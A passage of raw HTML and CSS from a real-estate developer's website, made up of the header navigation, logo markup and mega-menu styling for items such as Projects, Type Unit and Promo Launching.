						<section class="elementor-section elementor-inner-section elementor-element elementor-element-6589def elementor-section-full_width elementor-section-height-min-height elementor-section-content-middle elementor-hidden-mobile elementor-hidden-mobile_extra elementor-section-height-default" data-id="6589def" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e2e2762 elementor-hidden-tablet elementor-hidden-mobile" data-id="e2e2762" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1882b93 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="1882b93" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-1882b93" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22757"><a href="#pll_switcher" class="elementor-item elementor-item-anchor">LANGUAGE &#8211; ID</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1882b93" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22757"><a href="#pll_switcher" class="elementor-item elementor-item-anchor" tabindex="-1">LANGUAGE &#8211; ID</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e2693e3" data-id="e2693e3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-478431f elementor-icon-list--layout-inline elementor-list-item-link-inline elementor-align-right elementor-widget elementor-widget-icon-list" data-id="478431f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://thepremiere.co.id/log-in/">

											<span class="elementor-icon-list-text">Login Member</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://thepremiere.co.id/log-in/">

											<span class="elementor-icon-list-text">Become An Agent</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://thepremiere.co.id/download-area/">

											<span class="elementor-icon-list-text">Download Area</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5b6d31d elementor-section-height-min-height elementor-section-content-bottom bgrd-logo-box elementor-section-boxed elementor-section-height-default" data-id="5b6d31d" data-element_type="section" id="wlg-main-nav" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-ff6d87e" data-id="ff6d87e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c32970c elementor-widget elementor-widget-image" data-id="c32970c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://thepremiere.co.id/the-premiere-at-ks-tubun-inmax/">
							<img loading="lazy" width="800" height="170" src="https://thepremiere.co.id/wp-content/uploads/2023/11/3-logo-the-premire-new-font-1024x218.png" class="attachment-large size-large wp-image-30212" alt="" srcset="https://thepremiere.co.id/wp-content/uploads/2023/11/3-logo-the-premire-new-font-1024x218.png 1024w, https://thepremiere.co.id/wp-content/uploads/2023/11/3-logo-the-premire-new-font-300x64.png 300w, https://thepremiere.co.id/wp-content/uploads/2023/11/3-logo-the-premire-new-font-768x163.png 768w, https://thepremiere.co.id/wp-content/uploads/2023/11/3-logo-the-premire-new-font-1536x327.png 1536w, https://thepremiere.co.id/wp-content/uploads/2023/11/3-logo-the-premire-new-font-2048x436.png 2048w, https://thepremiere.co.id/wp-content/uploads/2023/11/3-logo-the-premire-new-font-496x106.png 496w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3570be1 elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile" data-id="3570be1" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-abac1eb" data-id="abac1eb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a131b3b elementor-hidden-tablet_extra elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile elementor-widget elementor-widget-ucaddon_mega_menu" data-id="a131b3b" data-element_type="widget" data-widget_type="ucaddon_mega_menu.default">
				<div class="elementor-widget-container">
					
<!-- start Mega Menu -->
<style>/* widget: Mega Menu */

#uc_mega_menu_elementor_a131b3b{
  position: relative;
}

#uc_mega_menu_elementor_a131b3b *
{
  box-sizing:border-box;
}

#uc_mega_menu_elementor_a131b3b .uc-mega_menu_list{
  display: flex;
  list-style: none;
  padding:0px;
  margin: 0;
}

#uc_mega_menu_elementor_a131b3b .uc-mega_menu_section
{
  position: absolute;
  z-index: 99997;
  top: 100%;
  left: 50%;
  transform: translate(-50%, 0);
  padding-top: 30px;
  pointer-events: none;
  overflow: hidden;
  visibility: hidden;
}

#uc_mega_menu_elementor_a131b3b .uc-mega_menu_section-cover{
  position: absolute;
  z-index: 99996;
  pointer-events: none;
    top: calc(100% + 30px);
    opacity: 0;
  pointer-events: none;
  transition: opacity 250ms;
}

#uc_mega_menu_elementor_a131b3b .uc-mega_menu-wrapper
  {
    left: 0;
    top: 0;
    height: 100%;
    position: relative;
    z-index: 99996;
    overflow-y: visible;
}

    #uc_mega_menu_elementor_a131b3b .uc-mega_menu_section{
      left: unset;
      right: 0;
      transform: translate(50px, 0);
      padding-top: 30px;
    }
    #uc_mega_menu_elementor_a131b3b .uc-mega_menu_list_item{
        position: relative;
    }

#uc_mega_menu_elementor_a131b3b .uc-mega_menu_section.section-error .uc-section-error{
    text-align: center;
    min-height: 400px;
    padding: 15px;
    display: flex;
    justify-content: center;
    align-items: center;
    background-color: #cccccc;
    position: relative;
    z-index: 99997;
}

#uc_mega_menu_elementor_a131b3b .uc-mega_menu_title{
    display: flex;
    gap: 5px;
    align-items: center;
    	
    position:relative;
    z-index: 99998;
}	

#uc_mega_menu_elementor_a131b3b .uc-mega_menu_list_item,
#uc_mega_menu_elementor_a131b3b .uc-active_item .uc-mega_menu_title
{
transition: all 0.3s;
text-align: center;
}

#uc_mega_menu_elementor_a131b3b .uc-mega_menu_list{
    width: 100%;
}

#uc_mega_menu_elementor_a131b3b .uc-mega_menu_section.uc-active_item
{
  pointer-events: all;
  z-index: 99998;
  visibility: visible;
}

#uc_mega_menu_elementor_a131b3b .uc-mega_menu_section.uc-active_item + .uc-mega_menu_section-cover{
    opacity: 1;
    pointer-events: all;
}

#uc_mega_menu_elementor_a131b3b .uc-error{
color: red;
font-weight: 700;
}

#uc_mega_menu_elementor_a131b3b .uc-message{
    text-align: center;
}

#uc_mega_menu_elementor_a131b3b .uc-mega_menu-wrapper.uc-menu-open
{
  transform: translate(0, 0);
}

body.uc-menu-open
{
  overflow: hidden;
}

#uc_mega_menu_elementor_a131b3b .uc_mega_menu_overlay
{
  cursor: default;
  display: none;
  position: absolute;
  top: calc(100% + 30px);
  left: 0;
  transition: opacity 0.3s;
  z-index: 99995;
  opacity: 0;
}

#uc_mega_menu_elementor_a131b3b .uc_mega_menu_overlay-inner{
    height: 100%;
}

#uc_mega_menu_elementor_a131b3b.uc-menu-open .uc_mega_menu_overlay{
    opacity: 1;
}

#uc_mega_menu_elementor_a131b3b .uc-mega_menu_list_item.section-error .uc-mega_menu_title{
    border: 2px solid red;
    position: relative;
}

#uc_mega_menu_elementor_a131b3b .uc-mega_menu_list_item.section-error .uc-mega_menu_title::before{
    content: "";
    position: absolute;
    width: 4px;
    height: 4px;
    border-radius: 50%;
    background-color: red;
    top: 8px;
    right: 8px;
    z-index: 2;
}

#uc_mega_menu_elementor_a131b3b .uc-mega_menu_list_item.section-error .item-error{
    position: absolute;
    left: 50%;
    top: 0;
    transform: translate(-50%, -100%);
    z-index: 2;
    width: max-content;
    color: red;
    opacity: 0;
    transition: all .3s;
}

#uc_mega_menu_elementor_a131b3b .uc-mega_menu_list_item.section-error .uc-mega_menu_title:hover .item-error{
    opacity: 1;
}

#uc_mega_menu_elementor_a131b3b .available_id_s{
    padding: 15px;
    background-color: #ffffff;
    color: #000000;
}

#uc_mega_menu_elementor_a131b3b .uc_expand_indicator::before{
    font-family: "Font Awesome 5 Free";
    content: "\f107";
    font-weight: 900;
    line-height:1em;
    display: inline-flex;
}

#uc_mega_menu_elementor_a131b3b .uc_collapse_indicator::before{
    font-family: "Font Awesome 5 Free";
    content: "\f106";
    font-weight: 900;
    line-height:1em;
    display: inline-flex;
}

	




#uc_mega_menu_elementor_a131b3b .uc-mega_menu-close-btn{

}

#uc_mega_menu_elementor_a131b3b .uc-mega_menu-burger, #uc_mega_menu_elementor_a131b3b .uc-mega_menu-close-btn
  {
    display: none;
  }

 #uc_mega_menu_elementor_a131b3b .uc-mega_menu-burger-icon, #uc_mega_menu_elementor_a131b3b .uc-mega_menu-close-btn-icon
{
  cursor: pointer;
  display: inline-flex;
  align-items: center;
  justify-content: center;
}

#uc_mega_menu_elementor_a131b3b .uc-mega_menu_section > *{
    position: relative;
    z-index: 999997;
}

#uc_mega_menu_elementor_a131b3b .ue-tip{
    position: absolute;
    width: 0;
    height: 0;
    border: 10px solid;
    border-right-color: transparent;
    border-bottom-color: transparent;
    top: 0;
    left: 50%;
    transform: translate(-50%, -50%) rotate(45deg);
    border-top-left-radius: 4px;
    opacity: 0;
    z-index: 99996;
}



#uc_mega_menu_elementor_a131b3b .ue-graphic-element
{
  display:inline-flex;
  align-items:center;
  justify-content:center;
  line-height:1em;
  overflow:hidden;
  flex-grow:0;
  flex-shrink:0;
  transition:0.3s;
}

#uc_mega_menu_elementor_a131b3b .ue-graphic-element svg
{
  height:1em;
  width:1em;
  transition:0.3s;
}

#uc_mega_menu_elementor_a131b3b .ue-graphic-element img
{
  display:block;
}


#uc_mega_menu_elementor_a131b3b .ue-ge-image
{
  width:100%;
  transition:0.3s;
}

#uc_mega_menu_elementor_a131b3b .uc-mega_menu_section.uc-active_item .ue-tip{
    opacity: 1;
}


#uc_mega_menu_elementor_a131b3b .uc-mega_menu-mobile-header
{
  display:flex;
  justify-content:space-between;
  align-items:center;
}

#uc_mega_menu_elementor_a131b3b .uc-mega_menu-mobile-logo
{
  flex-shrink:0;
  flex-grow:0;
  display:none;
}

#uc_mega_menu_elementor_a131b3b .uc-mega_menu-mobile-logo img
{
  width:100%;
  display:block;
  object-fit:contain;
}

#uc_mega_menu_elementor_a131b3b .uc-mega_menu-close-btn
{
  flex-grow:1;
}

/* start open transition animations */





  #uc_mega_menu_elementor_a131b3b .uc-mega_menu_section > *{
    opacity: 0;
    transition: opacity 250ms;
  }
  #uc_mega_menu_elementor_a131b3b .uc-mega_menu_section.uc-active_item > *{
    opacity: 1;
  }






#uc_mega_menu_elementor_a131b3b .ue-mega-menu-mobile-template
{
  display:none;
}

#uc_mega_menu_elementor_a131b3b .sub-arrow.uc-arrow-hidden
{
  display:none;
}

@media screen and (max-width: 767px) {  

  #uc_mega_menu_elementor_a131b3b .ue-mega-menu-mobile-template
{
  display:block;
}

  #uc_mega_menu_elementor_a131b3b .uc-mega_menu-burger
  {
      display: block;
  }
  #uc_mega_menu_elementor_a131b3b .uc-mega_menu-close-btn{
      display: block;
  }  

  #uc_mega_menu_elementor_a131b3b .uc-mega_menu-mobile-logo{
      display: block;
  }

  #uc_mega_menu_elementor_a131b3b .uc-mega_menu-wrapper
  {
    position: fixed;
    transform: translate(-120%, 0);
    background-color: #292929;
    width: 100%;
    overflow-y: auto;
    transition: all 0.3s;
  }
  #uc_mega_menu_elementor_a131b3b .uc-mega_menu_list
  {
    flex-direction: column;
    max-width: 100%;
  }
  #uc_mega_menu_elementor_a131b3b .uc-mega_menu_section{
    top: 0 !important;
    width: 100% !important;
    left: 0 !important;
    padding-top: 0 !important;
    transform: translate(0, 0) !important;
  }
  #uc_mega_menu_elementor_a131b3b .uc-mega_menu_list_item{
    position: static !important;
  }
  #uc_mega_menu_elementor_a131b3b .uc-mega_menu_list_item.uc-active_item .uc-mega_menu_title{
    position: sticky;
    top: 0;
    left: 0;
    z-index: 99999;
  }
  #uc_mega_menu_elementor_a131b3b .uc-mega_menu_list_item.uc-active_item .uc-mega_menu_title::before{
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: #ffffff;
    z-index: -1;
  }
  #uc_mega_menu_elementor_a131b3b .uc_mega_menu_overlay{
    opacity: 0;
    display: none !important;
  }
  #uc_mega_menu_elementor_a131b3b .uc-mega_menu_section > *{
    transform: translate(0, 0) !important;
    opacity: 0;
    transition: transform 250ms, opacity 250ms;
  }
  #uc_mega_menu_elementor_a131b3b .uc-mega_menu_section.uc-active_item > *{
    opacity: 1;
  }

  #uc_mega_menu_elementor_a131b3b .uc-mobile-mode{
    z-index: 99998;
  }

  #uc_mega_menu_elementor_a131b3b .ue-tip{
    display: none;
  }

  #uc_mega_menu_elementor_a131b3b .uc-mega_menu_section-cover{
    display: none;
  }

}
  [id=""]:not(.uc-connected){
      display: none;
  }

#uc_mega_menu_elementor_a131b3b_item1 .uc-mega_menu_section{
  
     
        top: 100% !important;
        transform: translate(0, 0) !important;
      
}

  #uc_mega_menu_elementor_a131b3b_item1{
      position: static !important;
  }


  #uc_mega_menu_elementor_a131b3b_item1{
	display: block;
  }


@media screen and (max-width: 767px) {  
  #uc_mega_menu_elementor_a131b3b_item1
  {
  	position: relative;
  }
  #uc_mega_menu_elementor_a131b3b_item1 .uc-mega_menu_section
  {
    position: relative;
    height: 0px;
    overflow: hidden;
    transform: translate(0, 0) !important;
    transition: height .7s !important;
      }
      #uc_mega_menu_elementor_a131b3b_item1{
      display: block;
    }
      
}
  [id="projects"]:not(.uc-connected){
      display: none;
  }

#uc_mega_menu_elementor_a131b3b_item2 .uc-mega_menu_section{
  
     
        top: 100% !important;
        transform: translate(0, 0) !important;
      
}

  #uc_mega_menu_elementor_a131b3b_item2{
      position: static !important;
  }


  #uc_mega_menu_elementor_a131b3b_item2{
	display: block;
  }


@media screen and (max-width: 767px) {  
  #uc_mega_menu_elementor_a131b3b_item2
  {
  	position: relative;
  }
  #uc_mega_menu_elementor_a131b3b_item2 .uc-mega_menu_section
  {
    position: relative;
    height: 0px;
    overflow: hidden;
    transform: translate(0, 0) !important;
    transition: height .7s !important;
      }
      #uc_mega_menu_elementor_a131b3b_item2{
      display: block;
    }
      
}
  [id="type-unit"]:not(.uc-connected){
      display: none;
  }

#uc_mega_menu_elementor_a131b3b_item3 .uc-mega_menu_section{
  
     
        top: 100% !important;
        transform: translate(0, 0) !important;
      
}

  #uc_mega_menu_elementor_a131b3b_item3{
      position: static !important;
  }


  #uc_mega_menu_elementor_a131b3b_item3{
	display: block;
  }


@media screen and (max-width: 767px) {  
  #uc_mega_menu_elementor_a131b3b_item3
  {
  	position: relative;
  }
  #uc_mega_menu_elementor_a131b3b_item3 .uc-mega_menu_section
  {
    position: relative;
    height: 0px;
    overflow: hidden;
    transform: translate(0, 0) !important;
    transition: height .7s !important;
      }
      #uc_mega_menu_elementor_a131b3b_item3{
      display: block;
    }
      
}
  [id="promo"]:not(.uc-connected){
      display: none;
  }

#uc_mega_menu_elementor_a131b3b_item4 .uc-mega_menu_section{
  
     
        top: 100% !important;
        transform: translate(0, 0) !important;
      
}

  #uc_mega_menu_elementor_a131b3b_item4{
      position: static !important;
  }


  #uc_mega_menu_elementor_a131b3b_item4{
	display: block;
  }


@media screen and (max-width: 767px) {  
  #uc_mega_menu_elementor_a131b3b_item4
  {
  	position: relative;
  }
  #uc_mega_menu_elementor_a131b3b_item4 .uc-mega_menu_section
  {
    position: relative;
    height: 0px;
    overflow: hidden;
    transform: translate(0, 0) !important;
    transition: height .7s !important;
      }
      #uc_mega_menu_elementor_a131b3b_item4{
      display: block;
    }
      
}


</style>

<div id="uc_mega_menu_elementor_a131b3b" data-debug="false" data-editor="no" data-errors="false" data-items-id="false" data-elements-id="false">
  
  <div class="uc-mega_menu-burger">
    <span class="uc-mega_menu-burger-icon"><i class='fas fa-bars'></i></span>
  </div>
  
  <nav class="uc-mega_menu-wrapper" data-responsive-breakpoint="767">
    
    <div class="uc-mega_menu-mobile-header">
  
      
                            <div class="uc-mega_menu-mobile-logo">
                   <img loading="lazy" src="https://thepremiere.co.id/wp-content/uploads/2023/11/3-logo-the-premire-new-font.png"  src="https://thepremiere.co.id/wp-content/uploads/2023/11/3-logo-the-premire-new-font.png" alt="3-logo-the-premire-new-font" width="2354" height="501">
                 </div>
            	

            <div class="uc-mega_menu-close-btn">
                <span class="uc-mega_menu-close-btn-icon"><i class='fas fa-times'></i></span>
            </div>
      
    </div>
    
    <div class="ue-mega-menu-mobile-template"></div>
    
    <ul class="uc-mega_menu_list" data-position-x="item_right" data-offset-x="50" data-offset-y="30" data-menu-open="hover" data-default-width-type="default_full" data-default-width-number="800" data-show-section="no" data-open-first="false">
    <li id="uc_mega_menu_elementor_a131b3b_item1" class="uc-mega_menu_list_item" data-id="">
  
    	<a href="#" class="uc-mega_menu_title" data-type='link' data-clickable-link="false" >
                        Home
    </a>
    
  	
  
</li>
<li id="uc_mega_menu_elementor_a131b3b_item2" class="uc-mega_menu_list_item" data-id="projects">
  
    
    
    <a class="uc-mega_menu_title" href="#" data-type='section' data-clickable-link="false">
                        <span>
      Projects 
      <span class="sub-arrow" data-animate-arrows="false"><span class="uc_expand_indicator"></span></span>      <span class="uc-mega-menu-item-loader" style="display:none"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="20" viewBox="0 0 32 32"><g stroke-width="1" transform="translate(0.5, 0.5)"><g class="nc-loop-bars-rotate-32-icon-o" stroke-width="1"><line fill="none" stroke="#000" stroke-linecap="square" stroke-width="1" x1="31" x2="26" y1="16" y2="16" stroke-linejoin="miter"></line><line fill="none" stroke="#000" stroke-linecap="square" stroke-width="1" x1="26.607" x2="23.071" y1="26.607" y2="23.071" opacity="0.4" stroke-linejoin="miter"></line><line fill="none" stroke="#000" stroke-linecap="square" stroke-width="1" x1="16" x2="16" y1="31" y2="26" opacity="0.4" stroke-linejoin="miter"></line><line fill="none" stroke="#000" stroke-linecap="square" stroke-width="1" x1="5.393" x2="8.929" y1="26.607" y2="23.071" opacity="0.4" stroke-linejoin="miter"></line><line fill="none" stroke="#000" stroke-linecap="square" stroke-width="1" x1="1" x2="6" y1="16" y2="16" opacity="0.4" stroke-linejoin="miter"></line><line fill="none" stroke="#000" stroke-linecap="square" stroke-width="1" x1="5.393" x2="8.929" y1="5.393" y2="8.929" opacity="0.4" stroke-linejoin="miter"></line><line fill="none" stroke="#000" stroke-linecap="square" stroke-width="1" x1="16" x2="16" y1="1" y2="6" opacity="0.6" stroke-linejoin="miter"></line><line fill="none" stroke="#000" stroke-linecap="square" stroke-width="1" x1="26.607" x2="23.071" y1="5.393" y2="8.929" opacity="0.8" stroke-linejoin="miter"></line></g><style stroke-width="1">.nc-loop-bars-rotate-32-icon-o{--animation-duration:0.8s;transform-origin:16px 16px;animation:nc-loop-bars-rotate-anim var(--animation-duration) infinite steps(8,jump-start)}@keyframes nc-loop-bars-rotate-anim{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}</style></g></svg></span> 
      </span>  
    </a>
  
  	<div class="uc-mega_menu_section" data-tip="false" data-tip-color="" data-bg-color="#292929"></div>
  	<div class="uc-mega_menu_section-cover"></div>
  	
  
</li>
<li id="uc_mega_menu_elementor_a131b3b_item3" class="uc-mega_menu_list_item" data-id="type-unit">
  
    
    
    <a class="uc-mega_menu_title" href="#" data-type='section' data-clickable-link="false">
                        <span>
      Type Unit 
      <span class="sub-arrow" data-animate-arrows="false"><span class="uc_expand_indicator"></span></span>      <span class="uc-mega-menu-item-loader" style="display:none"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="20" viewBox="0 0 32 32"><g stroke-width="1" transform="translate(0.5, 0.5)"><g class="nc-loop-bars-rotate-32-icon-o" stroke-width="1"><line fill="none" stroke="#000" stroke-linecap="square" stroke-width="1" x1="31" x2="26" y1="16" y2="16" stroke-linejoin="miter"></line><line fill="none" stroke="#000" stroke-linecap="square" stroke-width="1" x1="26.607" x2="23.071" y1="26.607" y2="23.071" opacity="0.4" stroke-linejoin="miter"></line><line fill="none" stroke="#000" stroke-linecap="square" stroke-width="1" x1="16" x2="16" y1="31" y2="26" opacity="0.4" stroke-linejoin="miter"></line><line fill="none" stroke="#000" stroke-linecap="square" stroke-width="1" x1="5.393" x2="8.929" y1="26.607" y2="23.071" opacity="0.4" stroke-linejoin="miter"></line><line fill="none" stroke="#000" stroke-linecap="square" stroke-width="1" x1="1" x2="6" y1="16" y2="16" opacity="0.4" stroke-linejoin="miter"></line><line fill="none" stroke="#000" stroke-linecap="square" stroke-width="1" x1="5.393" x2="8.929" y1="5.393" y2="8.929" opacity="0.4" stroke-linejoin="miter"></line><line fill="none" stroke="#000" stroke-linecap="square" stroke-width="1" x1="16" x2="16" y1="1" y2="6" opacity="0.6" stroke-linejoin="miter"></line><line fill="none" stroke="#000" stroke-linecap="square" stroke-width="1" x1="26.607" x2="23.071" y1="5.393" y2="8.929" opacity="0.8" stroke-linejoin="miter"></line></g><style stroke-width="1">.nc-loop-bars-rotate-32-icon-o{--animation-duration:0.8s;transform-origin:16px 16px;animation:nc-loop-bars-rotate-anim var(--animation-duration) infinite steps(8,jump-start)}@keyframes nc-loop-bars-rotate-anim{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}</style></g></svg></span> 
      </span>  
    </a>
  
  	<div class="uc-mega_menu_section" data-tip="false" data-tip-color="" data-bg-color="#292929"></div>
  	<div class="uc-mega_menu_section-cover"></div>
  	
  
</li>
<li id="uc_mega_menu_elementor_a131b3b_item4" class="uc-mega_menu_list_item" data-id="promo">
  
    
    
    <a class="uc-mega_menu_title" href="#" data-type='section' data-clickable-link="false">
                        <span>
      Promo Launching 
      <span class="sub-arrow" data-animate-arrows="false"><span class="uc_expand_indicator"></span></span>      <span class="uc-mega-menu-item-loader" style="display:none"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="20" viewBox="0 0 32 32"><g stroke-width="1" transform="translate(0.5, 0.5)"><g class="nc-loop-bars-rotate-32-icon-o" stroke-width="1"><line fill="none" stroke="#000" stroke-linecap="square" stroke-width="1" x1="31" x2="26" y1="16" y2="16" stroke-linejoin="miter"></line><line fill="none" stroke="#000" stroke-linecap="square" stroke-width="1" x1="26.607" x2="23.071" y1="26.607" y2="23.071" opacity="0.4" stroke-linejoin="miter"></line><line fill="none" stroke="#000" stroke-linecap="square" stroke-width="1" x1="16" x2="16" y1="31" y2="26" opacity="0.4" stroke-linejoin="miter"></line><line fill="none" stroke="#000" stroke-linecap="square" stroke-width="1" x1="5.393" x2="8.929" y1="26.607" y2="23.071" opacity="0.4" stroke-linejoin="miter"></line><line fill="none" stroke="#000" stroke-linecap="square" stroke-width="1" x1="1" x2="6" y1="16" y2="16" opacity="0.4" stroke-linejoin="miter"></line><line fill="none" stroke="#000" stroke-linecap="square" stroke-width="1" x1="5.393" x2="8.929" y1="5.393" y2="8.929" opacity="0.4" stroke-linejoin="miter"></line><line fill="none" stroke="#000" stroke-linecap="square" stroke-width="1" x1="16" x2="16" y1="1" y2="6" opacity="0.6" stroke-linejoin="miter"></line><line fill="none" stroke="#000" stroke-linecap="square" stroke-width="1" x1="26.607" x2="23.071" y1="5.393" y2="8.929" opacity="0.8" stroke-linejoin="miter"></line></g><style stroke-width="1">.nc-loop-bars-rotate-32-icon-o{--animation-duration:0.8s;transform-origin:16px 16px;animation:nc-loop-bars-rotate-anim var(--animation-duration) infinite steps(8,jump-start)}@keyframes nc-loop-bars-rotate-anim{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}</style></g></svg></span> 
      </span>  
    </a>
  
  	<div class="uc-mega_menu_section" data-tip="false" data-tip-color="" data-bg-color="#292929"></div>
  	<div class="uc-mega_menu_section-cover"></div>
  	
  
</li>

    </ul>
    
    <div class="ue-mega-menu-mobile-template"></div>

    	
     
  </nav>
  
  <div class="uc_mega_menu_overlay" data-overlay="true" data-overlay-position="under">
  	<div class="uc_mega_menu_overlay-inner"></div>
  </div>
</div>

<div class="uc-template-wrapper" style="display: none;">

</div>
<!-- end Mega Menu -->				</div>
				</div>
				<div class="elementor-element elementor-element-1ed27ed elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-laptop elementor-widget elementor-widget-ucaddon_mega_menu" data-id="1ed27ed" data-element_type="widget" data-widget_type="ucaddon_mega_menu.default">
				<div class="elementor-widget-container">
					
<!-- start Mega Menu -->
<style>/* widget: Mega Menu */

#uc_mega_menu_elementor_1ed27ed{
  position: relative;
}

#uc_mega_menu_elementor_1ed27ed *
{
  box-sizing:border-box;
}

#uc_mega_menu_elementor_1ed27ed .uc-mega_menu_list{
  display: flex;
  list-style: none;
  padding:0px;
  margin: 0;
}

#uc_mega_menu_elementor_1ed27ed .uc-mega_menu_section
{
  position: absolute;
  z-index: 99997;
  top: 100%;
  left: 50%;
  transform: translate(-50%, 0);
  padding-top: 30px;
  pointer-events: none;
  overflow: hidden;
  visibility: hidden;
}

#uc_mega_menu_elementor_1ed27ed .uc-mega_menu_section-cover{
  position: absolute;
  z-index: 99996;
  pointer-events: none;
    top: calc(100% + 30px);
    opacity: 0;
  pointer-events: none;
  transition: opacity 250ms;
}

#uc_mega_menu_elementor_1ed27ed .uc-mega_menu-wrapper
  {
    left: 0;
    top: 0;
    height: 100%;
    position: relative;
    z-index: 99996;
    overflow-y: visible;
}

    #uc_mega_menu_elementor_1ed27ed .uc-mega_menu_section{
      left: unset;
      right: 0;
      transform: translate(50px, 0);
      padding-top: 30px;
    }
    #uc_mega_menu_elementor_1ed27ed .uc-mega_menu_list_item{
        position: relative;
    }

#uc_mega_menu_elementor_1ed27ed .uc-mega_menu_section.section-error .uc-section-error{
    text-align: center;
    min-height: 400px;
    padding: 15px;
    display: flex;
    justify-content: center;
    align-items: center;
    background-color: #cccccc;
    position: relative;
    z-index: 99997;
}

#uc_mega_menu_elementor_1ed27ed .uc-mega_menu_title{
    display: flex;
    gap: 5px;
    align-items: center;
    	
    position:relative;
    z-index: 99998;
}	

#uc_mega_menu_elementor_1ed27ed .uc-mega_menu_list_item,
#uc_mega_menu_elementor_1ed27ed .uc-active_item .uc-mega_menu_title
{
transition: all 0.3s;
text-align: center;
}

#uc_mega_menu_elementor_1ed27ed .uc-mega_menu_list{
    width: 100%;
}

#uc_mega_menu_elementor_1ed27ed .uc-mega_menu_section.uc-active_item
{
  pointer-events: all;
  z-index: 99998;
  visibility: visible;
}

#uc_mega_menu_elementor_1ed27ed .uc-mega_menu_section.uc-active_item + .uc-mega_menu_section-cover{
    opacity: 1;
    pointer-events: all;
}

#uc_mega_menu_elementor_1ed27ed .uc-error{
color: red;
font-weight: 700;
}

#uc_mega_menu_elementor_1ed27ed .uc-message{
    text-align: center;
}

#uc_mega_menu_elementor_1ed27ed .uc-mega_menu-wrapper.uc-menu-open
{
  transform: translate(0, 0);
}

body.uc-menu-open
{
  overflow: hidden;
}

#uc_mega_menu_elementor_1ed27ed .uc_mega_menu_overlay
{
  cursor: default;
  display: none;
  position: absolute;
  top: calc(100% + 30px);
  left: 0;
  transition: opacity 0.3s;
  z-index: 99995;
  opacity: 0;
}

#uc_mega_menu_elementor_1ed27ed .uc_mega_menu_overlay-inner{
    height: 100%;
}

#uc_mega_menu_elementor_1ed27ed.uc-menu-open .uc_mega_menu_overlay{
    opacity: 1;
}

#uc_mega_menu_elementor_1ed27ed .uc-mega_menu_list_item.section-error .uc-mega_menu_title{
    border: 2px solid red;
    position: relative;
}

#uc_mega_menu_elementor_1ed27ed .uc-mega_menu_list_item.section-error .uc-mega_menu_title::before{
    content: "";
    position: absolute;
    width: 4px;
    height: 4px;
    border-radius: 50%;
    background-color: red;
    top: 8px;
    right: 8px;
    z-index: 2;
}

#uc_mega_menu_elementor_1ed27ed .uc-mega_menu_list_item.section-error .item-error{
    position: absolute;
    left: 50%;
    top: 0;
    transform: translate(-50%, -100%);
    z-index: 2;
    width: max-content;
    color: red;
    opacity: 0;
    transition: all .3s;
}

#uc_mega_menu_elementor_1ed27ed .uc-mega_menu_list_item.section-error .uc-mega_menu_title:hover .item-error{
    opacity: 1;
}

#uc_mega_menu_elementor_1ed27ed .available_id_s{
    padding: 15px;
    background-color: #ffffff;
    color: #000000;
}

#uc_mega_menu_elementor_1ed27ed .uc_expand_indicator::before{
    font-family: "Font Awesome 5 Free";
    content: "\f107";
    font-weight: 900;
    line-height:1em;
    display: inline-flex;
}

#uc_mega_menu_elementor_1ed27ed .uc_collapse_indicator::before{
    font-family: "Font Awesome 5 Free";
    content: "\f106";
    font-weight: 900;
    line-height:1em;
    display: inline-flex;
}

	




